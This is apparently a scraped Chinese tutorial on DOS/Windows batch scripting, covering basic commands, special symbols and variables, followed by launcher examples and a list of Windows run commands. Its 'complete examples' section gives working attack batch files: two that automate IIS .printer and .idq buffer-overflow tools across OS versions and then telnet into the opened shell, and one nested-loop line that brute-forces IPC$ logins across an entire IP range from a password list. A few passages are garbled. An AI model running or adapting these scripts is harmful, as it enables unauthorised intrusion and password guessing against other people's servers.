

Start
批处理文件是将一系列命令按一定的顺序集合为一个可执行的文本文件,其扩展名为BAT。第一部分:批处理内部命令
1、REM
REM 是个注释命令一般是用来给程序加上注解的,该命令后的内容在程序执行的时候将不会被显示和执行。例:
REM 你现在看到的就是注解,这一句将不会被执行。在以后的例子中解释的内容都REM 会放在REM后面。请大家注意。
2、ECHO
ECHO 是一个回显命令主要参数有OFF和ON,一般用ECHO message来显示一个特定的消息。例:
Echo off
Rem 以上代表关闭回显即不显示所执行的命令
Echo 这个就是消息。
Rem 以上代表显示"这就是消息"这列字符
执行结果:
C:\>ECHO.BAT
这个就是消息。
3、GOTO
GOTO 即为跳转的意思。在批处理中允许以":XXX"来构建一个标号然后用GOTO :标号直接来执行标号后的命令。例
:LABEL
REM 上面就是名为LABEL的标号。
DIR C:\
DIR D:\
GOTO LABEL
REM 以上程序跳转标号LABEL处继续执行。
4、CALL
CALL 命令可以在批处理执行过程中调用另一个批处理,当另一个批处理执行完后再继续执行原来的批处理。例:
批处理2.BAT内容如下:
ECHO 这就是2的内容
批处理1.BAT内容如下:
ECHO 这是1的内容
CALL 2.BAT
ECHO 1和2的内容全部显示完成
执行结果如下:
C:\>1.BAT
这是1的内容
这就是2的内容
1和2的内容全部显示完成
5、PAUSE
PAUSE 停止系统命令的执行并显示下面的内容。例:
C:\> PAUSE
请按任意键继续. . .
6、IF
IF 条件判断语句,语法格式如下:
IF [NOT] ERRORLEVEL number command
IF [NOT] string1==string2 command
IF [NOT] EXIST filename command
说明:
[NOT] 将返回的结果取反值即"如果没有"的意思。
ERRORLEVEL 是命令执行完成后返回的退出值
Number 退出值的数字取值范围0~255。判断时值的排列顺序应该又大到小。返回的值大于或等于指定的值时条件成立。
string1==string2 string1和string2都为字符的数据,英文字符的大小写将看做不同,这个条件中的等于号必须是2个(绝对相等),条件想等后即执行后面的command
EXIST filename 为文件或目录存在的意思。
IF ERRORLEVEL这条语句必须放在某一个命令后面。执行命令后由IF ERRORLEVEL来判断命令的返回值。
例:
1、IF [NOT] ERRORLEVEL number command
检测命令执行完后的返回值做出判断。
echo off
dir z:
rem 如果退出代码为1(不成功)就跳至标题1处执行
IF ERRORLEVEL 1 goto 1
rem 如果退出代码为0(成功)就跳至标题0处执行
IF ERRORLEVEL 0 goto 0
:0
echo 命令执行成功!
Rem 程序执行完毕跳至标题exit处退出
goto exit
:1
echo 命令执行失败!
Rem 程序执行完毕跳至标题exit处退出
goto exit
:exit
Rem 这里是程序的出口
2、IF string1==string2 command
检测当前变量的值做出判断
ECHO OFF
IF %1==2 goto no
Echo 变量相等!
Goto exit
:no
echo 变量不相等
goto exit
:exit
大家可以这样看效果C:\>test.bat 数字
3、IF [NOT] EXIST filename command
发现特定的文件做出判断
echo off
IF not EXIST autoexec.bat goto 1
echo 文件存在成功!
goto exit
:1
echo 文件不存在失败!
goto exit
:exit
这个批处理大家可以放在c盘和d盘分别执行看看效果。
7、FOR
FOR这个命令比较特殊是一个循环执行命令的命令,同时FOR的循环里面还可以套用FOR 在进行循环。这篇我们介绍基本的用法就不做套用的循环了,后面再来讲解套用的循环。在批处理中FOR的命令如下:
FOR [%%c] IN (set) DO [command] [arguments]
在命令行中命令如下:
FOR [%c] IN (set) DO [command] [arguments]
常用参数:
/L 该集表示以增量形式从开始到结束的一个数字序列。因此,(1,1,5) 将产生序列1 2 3 4 5,(5,-1,1) 将产生序列(5 4 3 2 1)。
/D 如果集中包含通配符,则指定与目录名匹配,而不与文件名匹配。
/F 从指定的文件中读取数据作为变量
eol=c - 指一个行注释字符的结尾(就一个)
skip=n - 指在文件开始时忽略的行数。
delims=xxx - 指分隔符集。这个替换了空格和跳格键的默认分隔符集。
tokens=x,y,m-n - 指每行的哪一个符号被传递到每个迭代的for 本身。这会导致额外变量名
称的分配。m-n格式为一个范围。通过nth 符号指定mth。如果符号字符串中的最后一个字符星号,那么额外的变量将在最后一个符号解析之后分配并接受行的保留文本。usebackq - 指定新语法已在下类情况中使用:在作为命令执行一个后引号的字符串并且一个单引号字符为文字字符串命令并允许在filenameset中使用双引号扩起文件名称。
下面来看一个例子:
FOR /F "eol=; tokens=2,3* delims=, " %i in (myfile.txt) do @echo %i %j %k
会分析myfile.txt 中的每一行,忽略以分号打头的那些行,将每行中的第二个和第三个符号传递给for 程序体;用逗号和/或空格定界符号。请注意,这个for 程序体的语句引用%i 来取得第二个符号,引用%j 来取得第三个符号,引用%k来取得第三个符号后的所有剩余符号。对于带有空格的文件名,您需要用双引号将文件名括起来。为了用这种方式来使用双引号,您还需要使用usebackq 选项,否则,双引号会被理解成是用作定义某个要分析的字符串的。
%i 专门在for 语句中得到说明,%j 和%k 是通过tokens= 选项专门得到说明的。您可以通过tokens= 一行指定最多26 个符号,只要不试图说明一个高于字母'z' 或'Z' 的变量。请记住,FOR 变量名分大小写,是通用的;而且,同时不能有52 个以上都在使用中。
您还可以在相邻字符串上使用FOR /F 分析逻辑;方法是,用单引号将括号之间的filena meset 括起来。这样,该字符串会被当作一个文件中的一个单一输入行。最后,您可以用FOR /F 命令来分析命令的输出。方法是,将括号之间的filenameset 变成一个反括字符串。该字符串会被当作命令行,传递到一个子CMD.EXE,其输出会被抓进内存,并被当作文件分析。因此,以下例子:
FOR /F "usebackq delims==" %i IN (`set`) DO @echo %i
会枚举当前环境中的环境变量名称。
以下列举一个简单的例子,他将说明参数/L和没有参数的区别:
删除文件1.TXT 2.TXT 3.TXT 4.TXT 5.TXT
例:
ECHO OFF
FOR /L %%F IN (1,1,5) DO DEL %%F.TXT
或
FOR %%F IN (1,2,3,4,5) DO DEL %%F.TXT
以上2条命令执行的结果都是一样的如下:
C:\>DEL 1.TXT
C:\>DEL 2.TXT
C:\>DEL 3.TXT
C:\>DEL 4.TXT
C:\>DEL 5.TXT
8、SETLOCAL
开始批处理文件中环境改动的本地化操作。在执行SETLOCAL 之后
所做的环境改动只限于批处理文件。要还原原先的设置,必须执
行ENDLOCAL。达到批处理文件结尾时,对于该批处理文件的每个
尚未执行的SETLOCAL 命令,都会有一个隐含的ENDLOCAL 被
执行。例:
@ECHO OFF
SET PATH /*察看环境变量PATH
PAUSE
SETLOCAL
SET PATH=E:\TOOLS /*重新设置环境变量PATH
SET PATH
PAUSE
ENDLOCAL
SET PATH
从上例我们可以看到环境变量PATH第1次被显示得时候是系统默认路径。被设置成了E:\ TOOLS后显示为E:\TOOLS但当ENDLOCAL后我们可以看到他又被还原成了系统的默认路径。但这个设置只在该批处理运行的时候有作用。当批处理运行完成后环境变量PATH 将会还原。
9、SHIFT
SHIFT命令可以让在命令上的的命令使用超过10个(%0~%9)以上的可替代参数例:ECHO OFF
ECHO %1 %2 %3 %4 %5 %6 %7 %8 %9
SHIFT
ECHO %1 %2 %3 %4 %5 %6 %7 %8 %9
SHIFT
ECHO %1 %2 %3 %4 %5 %6 %7 %8 %9
执行结果如下:
C::\>SHIFT.BAT 1 2 3 4 5 6 7 8 9 10 11
1 2 3 4 5 6 7 8 9
2 3 4 5 6 7 8 9 10
3 4 5 6 7 8 9 10 11
以上就是基于WIN2000下的9个批处理命令。
第二部分:特殊的符号与批处理
在命令行下有些符号是不允许使用的但有些符号却有着特殊的意义。
1、符号(@)
@在批处理中的意思是关闭当前行的回显。我们从上面知道用命令echo off可以关掉整个批处理的命令回显但却不能不显示echo off这个命令。现在我们在这个命令前加上@这样ech o off这一命令就被@关闭了回显从而达到所有命令均不回显得要求
2、符号(>)
>的意思是传递并覆盖。他所起的作用是将运行后的回显结果传递到后面的范围(后面可是文件也可是默认的系统控制台)例:
文件1.txt的文件内容为:
1+1
使用命令c:\>dir *.txt >1.txt
这时候1.txt的内容如下
驱动器C 中的卷没有标签。
卷的序列号是301A-1508
C:\ 的目录
2003-03-11 14:04 1,005 FRUNLOG.TXT
2003-04-04 16:38 18,598,494 log.txt
2003-04-04 17:02 5 1.txt
2003-03-12 11:43 0 a IE rrorlog.txt
2003-03-30 00:35 30,571 202.108.txt
5 个文件18,630,070 字节
0 个目录1,191,542,784 可用字节
>将命令执行的结 哺橇嗽 嫉奈募 谌荨?
在传递给控制台的时候程序将不会有任何回显(注意:这里的回显跟echo off关掉的回显不是同一概念。Echo off关掉的是输入命令的回显,这里的回显是程序执行中或后的回显)例:
C:\>dir *.txt >nul
程序将没有任何显示也不会产生任何痕迹。
3、符号(>>)
符号>>的作用与符号>相似,但他们的区别在于>>是传递并在文件末尾追加>>也可将回显传递给控制台(用法同上)例:
文件1.txt内同为:
1+1
使用命令c:\>dir *.txt >>1.txt
这时候1.txt的内容如下
1+1
驱动器C 中的卷没有标签。
卷的序列号是301A-1508
C:\ 的目录
2003-03-11 14:04 1,005 FRUNLOG.TXT
2003-04-04 16:38 18,598,494 log.txt
2003-04-04 17:02 5 1.txt
2003-03-12 11:43 0 a IE rrorlog.txt
2003-03-30 00:35 30,571 202.108.txt
5 个文件18,630,070 字节
0 个目录1,191,542,784 可用字节
>>将命令执行的结果覆加在了原始的文件内容后面。
4、符号(|)
|是一个管道传输命令意思是将上一命令执行的结果传递给下一命令去处理。例:
C:\>dir c:\|find "1508"
卷的序列号是301A-1508
以上命令的意思为查找c:\的所有并发现1508字符串。Find的用法请用find /?自行查看
在不使用format的自动格式化参数的时候我是这样来自动格式化盘片的
echo y|fornat a: /s /q /v:system
用过format命令的人都知道format有一个交互对化过程,要使用者输入y来确定当前的命
令是否被执行。在这个命令前加上echo y并用管道传输符|将echo执行的结果y传递给for mat从而达到手工输入y的目的(这条命令有危害性,测试的时候请谨慎)
5、符号(^)
^ 是对特殊符号> 、<、&、的前导字符。在命令中他将以上的3个符号的特殊动能去掉仅仅只吧他们当成符号而不使用他们的特殊意义。例:
c:\>echo test ^> 1.txt
test > 1.txt
从上面可以看出并没有把test写入文件1.txt而是将test >1.txt 当字符串显示了出来。这个符号在远程构建批处理的时候很有效果。
6、符号(&)
&符号允许在一行中使用2个以上不同的命令,当第一个命令执行失败将不影响第2个命令的执行。例:
c:\> dir z:\ &dir y:\ &dir c:\
以上的命令将会连续显示z: y: c:盘内的内容不理会该盘符是否存在。
7、符号(&&)
&&符号也是允许在一行中使用2个以上不同的命令,当第一个命令执行失败后后续的命令将不会再被执行。例:
c:\> dir z:\ &&dir y:\ &&dir c:\
以上的命令将会提示检查是否存在z:盘如果存在则执行,如果不存在则停止执行所有的后续命令
8、符号(" ")
" "符号允许在字符串中包含空格。进入一个特殊的目录可以用如下方法例:
c:\>cd "Program Files"
c:\>cd progra~1
c:\>cd pro*
以上方法都可以进入Program Files目录
9、符号(,)
,符号相当于空格。在某些特殊的情况下可以用,来代替空格使用。例:
c:\>dir,c:\
10、符号(;)
;符号当命令相同的时候可以将不同的目标用;隔离开来但执行效果不变。如执行过程中发生错误则只返回错误报告但程序还是会继续执行。例:
DIR C:\;D:\;E:\F:\
以上的命令相当于
DIR C:\
DIR D:\
DIR E:\
DIR F:\
当然还有些特殊的符号但他们的使用范围很小我就不再这里一一的说明了。
第三部分:批处理与变量
在批处理中适当的引用变量将会使你所编制的程序应用面更广。批处理每次能处理的变量从%0~%9共10个。其中%0默认给批处理的文件名使用。除非在使用SHIFT命令后%0才能被%1所替代。引用shift命令的例子如果把%1前面多加上一个%0那么结果如下:C::\>SHIFT.BAT 1 2 3 4 5 6 7 8 9 10 11
SHIFT.BAT 1 2 3 4 5 6 7 8 9
1 2 3 4 5 6 7 8 9 10
2 3 4 5 6 7 8 9 10 11
系统是如何区分每个变量的呢,系统区分变量的规则为字符串中间的空格,即只要发现空格就把空格前面的字符当作一个变量而空格后面的字符则作为另一个变量。如果你的变量是一个当中包含空格的长目录名这时候你需要用上一节特殊符号8中所用的引号将他圈起来。例:
批处理内容为:
ECHO %1
ECHO %2
ECHO %3
输入命令:
C:\>TEST "Program Files" Program Files
Program Files
Program
Files
在一个复杂的批处理中又可能同时使用的变量会超过10个这时候会和系统的规则想冲突那么这个问题怎么解决呢?在系统中还有一种变量称之为环境变量(使用SET命令可以查看
当前系统的环境变量)如当前系统目录是%windir%或%SystemRoot%等。当同时使用的参数超过10个的时候,我们可以把某些在后面的程序中还要调用的变量保存为环境变量。具体用法如SET A=%1 这样我们就命名了一个新的环境变量A 在调用变量A的时候要%A%这样调用,环境变量不受SHIFT命令影响。如果要改变一个环境变量需要重新对其设置才能改变。当然也可以进行变量与变量之间的传递来达到目的。下面我们来看一个例子,批处理如下:
ECHO OFF
SET PASS=%1
SHIFT
SET PASS1=%1
SHIFT
ECHO %PASS% %PASS1% %1 %2 %3 %4 %5 %6 %7 %8 %9
SHIFT
ECHO %PASS% %PASS1% %9
SET PASS=%PASS1% 变量的传递
SET PASS1=%9
SHIFT
ECHO %PASS% %PASS1% %9
使用命令:C:\>TEST A B 3 4 5 6 7 8 9 10 K L
A B 3 4 5 6 7 8 9 10 K 注意:这一行显示了11个变量
A B L 在使用了3次SHIFT之后%9变成了L
B L 变量的传递后的结果
第四部分:完整案例
以上就是批处理的一些用法。现在我们把这些用法结合起来详细的分析一下目前网上发布的一些批处理,看看他们是怎么运作的。这里我将列举三个例子来详细分析,为了保持程序的完整我的注释会加在/*后面。
例一
这个例子是利用iis5hack.exe对有.printer漏洞的主机进行溢出的批处理。用到的程序有iis5 hack.exe和系统自带的telnet.exe。iis5hack的命令格式为:
iis5hack <目标ip> <目标端口> <目标版本> <溢出连接端口>目标版本为0-9这10个数字
分别对应不同语言版本和sp的系统版本,我们编制的批处理使用的命令格式为
@echo off /*关闭命令回显
if "%1%"=="" goto help /*判断%1是否为空,%1为目标ip
if "%2%"=="1" goto 1 /*判断%2是否为1,为1则跳转标志1
if "%2%"=="2" goto 2 /*%2为开始版本号,如果没有设置则
if "%2%"=="3" goto 3 /*如果存在则从匹配的地方开始执行
if "%2%"=="4" goto 4
if "%2%"=="5" goto 5
if "%2%"=="6" goto 6
if "%2%"=="7" goto 7
if "%2%"=="8" goto 8
if not EXIST iis5hack.exe goto file /*没有发现iis5hack.exe就执行标志file段内容
ping %1 -n 1 | find "Received = 1" /*ping目标1次,从结果中发现Received = 1
if errorlevel 1 goto error /*如果返回代码为1则执行error段(代码1为没有发现0为发现并成功执行)
iis5hack %1 80 9 88 | find "good" /*开始溢出目标端口80 系统代码9 溢出后连接端口8 8 在执行结果中发现字符串"good"(溢出成功后才会有字符串good)
if not errorlevel 1 goto telnet /*如果没有错误代码1(溢出成功)就执行telnet段的内容。echo 操作系统类型9 失败! /否则显示这一句
:8 /*以下代码内容参照上面
iis5hack %1 80 8 88 | find "good"
if not errorlevel 1 goto telnet
echo 操作系统类型8 失败!
:7
iis5hack %1 80 7 88 | find "good"
if not errorlevel 1 goto telnet
echo 操作系统类型7 失败!
:6
iis5hack %1 80 6 88 | find "good"
if not errorlevel 1 goto telnet
echo 操作系统类型6 失败!
:5
iis5hack %1 80 5 88 | find "good"
if not errorlevel 1 goto telnet
echo 操作系统类型5 失败!
:4
iis5hack %1 80 4 88 | find "good"
if not errorlevel 1 goto telnet
echo 操作系统类型4 失败!
:3
iis5hack %1 80 3 88 | find "good"
if not errorlevel 1 goto telnet
echo 操作系统类型3 失败!
:2
iis5hack %1 80 2 88 | find "good"
if not errorlevel 1 goto telnet
echo 操作系统类型2 失败!
:1
iis5hack %1 80 1 88 | find "good"
if not errorlevel 1 goto telnet
echo 操作系统类型1 失败!
:0
iis5hack %1 80 0 88 | find "good"
if not errorlevel 1 goto telnet
echo 操作系统类型0 失败!
goto error
:telnet
telnet %1 88 /*开始连接目标ip的88端口
goto exit /*连接中断后跳转exit段
:error /*error段显示错误后的帮助信息
echo 可能网络不能连接或者对方以修补该漏洞!请按照下面的格式手工尝试一次! echo iis5hack [目标IP] [WEB端口] [系统类型] [开放端口]
ECHO 中文: 0
ECHO 中文+sp1: 1
ECHO 英文: 2
ECHO 英文+sp1: 3
ECHO 日语: 4
ECHO 日语+sp1: 5
ECHO 韩文: 6
ECHO 韩文+sp1: 7
ECHO 墨西哥语: 8
ECHO 墨西哥语+sp1: 9
goto exit /*跳转exit段
:file /*file段显示文件没有发现的信息
echo 文件iis5hack.exe没有发现!程序终止运行!
goto exit /*跳转exit段
:help /*help段显示本批处理的使用格式帮助
echo 本程序用法如下:
echo iis [目标ip]
echo iis [目标ip] [开始的号码9-0]
:exit /*exit段为程序出口
这个批处理基本没有什么循环只是一路走下来。所以代码比较长难度不大!
例二
这个例子是用iisidq.exe对有idq漏洞的机器进行溢出的批处理。使用的程序有iisidq.exe和系统自带的程序telnet.exe。iisidq.exe的用法如下:
运行参数: 操作系统类型目的地址web端口 1 溢出监听端口<输入命令1>
其中,如果输入命令参数没有输入,那么,默认为:"cmd.exe"。
其中操作系统类型类型的代码范围是0-14。我们编制的批处理使用的命令格式为
@echo off /*同例一
if not EXIST iisidq.exe goto file /*同例一
if %1 == "" goto error /*同例一
ping %1 -n 1 | find "Received = 1" /*同例一
if errorlevel 1 goto error1 /*同例一
set b=%1 /*创建一个环境变量b,将变量%1的内容传递给环境变量b。变量b的内容以后将
是目标ip
set a=0 /*创建一个环境变量a并指定环境变量a为0。由于使用整个批处理的循环所以用a 来做计数器。
:no /*no段开始
if %a%==0 set d=0 /*如果环境变量a=0则创建环境变量d设定环境变量d=0。
if %a%==1 set d=1 /*环境变量d其实是操作系统类型代码,用计数器来控制其
if %a%==2 set d=2 /*变动。
if %a%==3 set d=3
if %a%==4 set d=4
if %a%==5 set d=5
if %a%==6 set d=6
if %a%==7 set d=7
if %a%==9 set d=9
if %a%==10 set d=13
if %a%==11 set d=14
goto 0 /*变量传递完成后转到标志0处运行
:1
echo 正在执行第%d%项!与目标%b%不能连接!正在尝试连接请等候......
:0 /*标志0开始
IISIDQ %d% %b% 80 1 99 |find "good" /*按格式发送溢出命令并在结果中发现字符串go od(发送代码成功才会有字符串good)
if errorlevel 1 goto 1 /*如果没有good字符串则没有发送成跳
/*转标志1处继续尝试发送
ping 127.0.0.1 -n 8 >nul /*ping自己8次相当于延时8秒不显示执
/*行结果
echo 正在执行第%d%项! /*报告正在溢出的操作系统类型
telnet %b% 99 /*连接溢出端口
echo. /*显示一个空行
if %d%==14 goto error1 /*如果操作系统类型为14则跳转error1处(循环出口)
if %d%==13 set a=11 /*开始用计数器对操作系统代码重新附值
if %d%==9 set a=10
if %d%==7 set a=9
if %d%==6 set a=7
if %d%==5 set a=6
if %d%==4 set a=5
if %d%==3 set a=4
if %d%==2 set a=3
if %d%==1 set a=2
if %d%==0 set a=1
goto no /*附值完成跳转no段执行
:file /*以下都是出错后的帮助提示
echo IIsidq.exe没有发现!将该文件和本文件放在同一目录!
goto exit
:error
echo 错误!目标ip不可识别!请使用下面的格式连接!
echo idq [目标IP]
goto exit
:error1
echo 连接没有成功!可能目标机器已经修补了该漏洞或者网络故障所至!
echo 请按照下面的格式手工尝试!
echo iisidq [目标类型] [目标IP] [目标端口] [连接方式] [溢出端口]
echo telnet [目标ip] [溢出端口]
:exit /*整个程序的出口
这个批处理采用的整体循环掌握好计数器部分就掌握了这个批处理。
例三
for /l %%a in (0,1,255) do for /l %%b in (0,1,255) do for /l %%c in (1,1,254) do for /f "tokens=1,2*" %%e in (userpass.txt) do net use \\%1.%%a.%%b.%%c\ipc$%%e /u:%%f 上面的命令为1条命令。大家可以看出该命令使用了4个FOR来套用的。用法为:C:\>TE ST.BAT 218 当输入218回车后该命令会由第1个for取初始值0为%%a然后继续取第2个for的初始值0为%%b继续取第3个for的初始值1为%%c最后一个for是将userpass.txt 中的第一段字符作为密码%%e第二段字符作为用户名%%f最后执行命令(这里我把上面的值都带进去,设密码为123 用户名为abc)
net usr \\218.0.0.1\ipc$123 /u:abc
当然上面这个例子可能有些朋友会说太简单并且太死板不灵活。我把这个例子做了些修改
(完整文件见光盘ipc.bat)由兴趣的朋友可以自己看看。修改后的程序可以灵活的查找你指定开始到结束或你指定开始到最大ip的范围。当然功能还可以在加强,至于能加强到什么地步能不能成为一个新的工具那就是你的事了。
这个的循环动作大了点主要是ip的数字替换麻烦所以没办法。这个批处理我就不写注释了,大家好好的参考上面的内容你会很快看懂这个批处理的。看懂了得不要说简单哦!最起码这是个没有使用任何第三方工具就能探测并保存弱口令的批处理了!!简单的改一改杀伤力还是很大的。以上这些批处理全部在win2000和xp下测试通过最大的优点就是只有一个批处理文件并且绝对不会误报。缺点就是太长!
下面举几个应用事例
The first
To Open windows Calculator
@echo off
REM Start Calculator
set C:\WINNT\SYSTEM32
start calc.exe
exit
The second
To Open a Purging Utility
@echo off
REM Start Purge Drive
cd D:\Program Files\PurgeDrive
start purgedrive.exe
exit
The third
To Open Internet Explorer to https://www.doczj.com/doc/8a9194664.html,
@echo off
REM Start 新都信息网in IE
set C:\Program Files\Internet Explorer
start IE xplore.exe %https://www.doczj.com/doc/8a9194664.html,
exit
The forth
To Open Microsoft Excel ("Beam Calculations")
@echo off
REM Start Microsoft Excel Beam Calculations
set C:\Program Files\Microsoft Office\Office
start excel.exe %D:\Documents\beamcalc.xls
exit
使用方法把每一个都村存放在记事本中,然后扩展名改为.bat运行即可看到效果第四个需要大家建立一个beamcalc.xls放到我的文档里边,该程序是梁的计算
是的,批处理非常方便.我都不大懂.
在此还是送上一段很实用的代码
--------------------------------------
d:
cd user
md %username%\doc
c:\winnt\system32\subst g: d:\user\%username%\doc
-----------------------------------------------------
WIN2000和win2003下,关闭远程用户直接通过资源管理器访问C,D,E盘后. 如何让用户有自己的空间呢.
这个代码是让远程用户在首次登陆服务器时自动创建一个虚拟盘.
在D盘下自动创建一个文件夹,映射为用户端的G盘
每个用户都会有一个自己的虚拟盘
当然,不用这种方式的话,也可以用WIN2003的权限管理来限制用户对相关文件夹的访问.我这里一台WIN2003,一台WIN2000就分别用了这两种方法.
还有高手也提点意见哈
if goto choice for是批处理文件中比较高级的命令,如果这几个你用得很熟练,你就是批处理文件的专家啦。
if 表示将判断是否符合规定的条件,从而决定执行不同的命令。有三种格式:
1、if "参数" == "字符串" 待执行的命令
参数如果等于指定的字符串,则条件成立,运行命令,否则运行下一句。(注意是两个等号)如if "%1"=="a" format a:
2、if exist 文件名待执行的命令
如果有指定的文件,则条件成立,运行命令,否则运行下一句。如if exist config.sys edit c onfig.sys
3、if errorlevel 数字待执行的命令
如果返回码等于指定的数字,则条件成立,运行命令,否则运行下一句。如if errorlevel 2 goto x2 DOS程序运行时都会返回一个数字给DOS,称为错误码errorlevel或称返回码goto 批处理文件运行到这里将跳到goto 所指定的标号处,一般与if配合使用。如:
goto end
:end
echo this is the end
标号用:字符串表示,标号所在行不被执行
choice 使用此命令可以让用户输入一个字符,从而运行不同的命令。使用时应该加/c:参数,c:后应写提示可输入的字符,之间无空格。它的返回码为1234……
如: choice /c:dme defrag,mem,end
将显示
defrag,mem,end[D,M,E]?
例如,test.bat的内容如下:
@echo off
choice /c:dme defrag,mem,end
if errorlevel 3 goto defrag 应先判断数值最高的错误码
if errorlevel 2 goto mem
if errotlevel 1 goto end
:defrag
c:\dos\defrag
goto end
:mem
mem
goto end
:end
echo good bye
此文件运行后,将显示defrag,mem,end[D,M,E]? 用户可选择d m e ,然后if语句将作出判断,d表示执行标号为defrag的程序段,m表示执行标号为mem的程序段,e表示执行标号为end的程序段,每个程序段最后都以goto end将程序跳到end标号处,然后程序将显示g ood bye,文件结束。
for 循环命令,只要条件符合,它将多次执行同一命令。
格式FOR [%%f] in (集合) DO [命令]
只要参数f在指定的集合内,则条件成立,执行命令
如果一条批处理文件中有一行:
for %%c in (*.bat *.txt) do type %%c
含义是如果是以bat或txt结尾的文件,则显示文件的内容。
批处理语法
扩展名是bat(在nt/2000/xp/2003下也可以是cmd)的文件就是批处理文件。
==== 注=======================================
.bat是dos下的批处理文件
winver 检查Windows版本 wmimgmt.msc 打开Windows管理体系结构(wmi) wupdmgr Windows更新程序 wscript Windows脚本宿主设置 write 写字板 winmsd 系统信息 wiaacmgr 扫描仪和照相机向导 winchat xp自带局域网聊天 mem.exe 显示内存使用情况 msconfig.exe 系统配置实用程序 mplayer2 简易widnows media player mspaint 画图板 mstsc 远程桌面连接 mplayer2 媒体播放机 magnify 放大镜实用程序 mmc 打开控制台 mobsync 同步命令 dxdiag 检查directx信息 drwtsn32 系统医生 devmgmt.msc 设备管理器 dfrg.msc 磁盘碎片整理程序 diskmgmt.msc 磁盘管理实用程序 dcomcnfg 打开系统组件服务 ddeshare 打开dde共享设置 dvdplay dvd播放器 net stop messenger 停止信使服务 net start messenger 开始信使服务 notepad 打开记事本 nslookup 网络管理的工具向导 ntbackup 系统备份和还原 narrator 屏幕“讲述人” ntmsmgr.msc 移动存储管理器 ntmsoprq.msc 移动存储管理员操作请求
netstat -an (tc)命令检查接口 syncapp 创建一个公文包 sysedit 系统配置编辑器 sigverif 文件签名验证程序 sndrec32 录音机 shrpubw 创建共享文件夹 secpol.msc 本地安全策略 syskey 系统加密,一旦加密就不能解开,保护Windows xp系统的双重密码services.msc 本地服务设置 sndvol32 音量控制程序 sfc.exe 系统文件检查器 sfc /scannow windows文件保护tsshutdn 60秒倒计时关机命令 tourstart xp简介(安装完成后出现的漫游xp程序) taskmgr 任务管理器 eventvwr 事件查看器 eudcedit 造字程序 explorer 打开资源管理器 packager 对象包装程序 perfmon.msc 计算机性能监测程序 progman 程序管理器 regedit.exe 注册表 rsop.msc 组策略结果集 regedt32 注册表编辑器 rononce -p 15秒关机 regsvr32 /u *.dll 停止dll文件运行 regsvr32 /u zipfldr.dll 取消zip支持 cmd.exe cmd命令提示符 chkdsk.exe chkdsk磁盘检查 certmgr.msc 证书管理实用程序 calc 启动计算器
DOS批处理脚本 这是一篇技术教程,真心诚意会用很简单的文字表达清楚自己的意思,只要你识字就能看懂,就能学到知识。写这篇教程的目的,是让每一个看过这些文字的朋友记住一句话:如果爱可以让事情变的更简单,那么就让它简单吧!看这篇教程的方法,就是慢!慢慢的,如同品一个女人、一杯茗茶,你会发现很多以前就在眼前的东西突然变的很遥远,而有些很遥远的东西却又突然回到了眼前。. 先概述一下批处理是个什么东东。批处理的定义,至今我也没能给出一个合适的----众多高手们也都没给出----反正我不知道----看了我也不一定信服----我是个菜鸟,当然就更不用说了;但我想总结出一个“比较合适的”,而且我也相信自己可以把它解释的很清楚,让更多的菜鸟都知道这是个什么东东,你用这个东东可以干什么事情。或许你会因为这篇文章而“无条件爱上批处理”,那么我的目的就达到了----我就是要让你爱上它,我就这么拽,你能怎么着??真的,爱有时候就这么拽,就是这么没理由,就是这么不要脸!真的! 按照我的理解,批处理的本质,是一堆DOS命令按一定顺序排列而形成的集合。 OK,never claver and get to 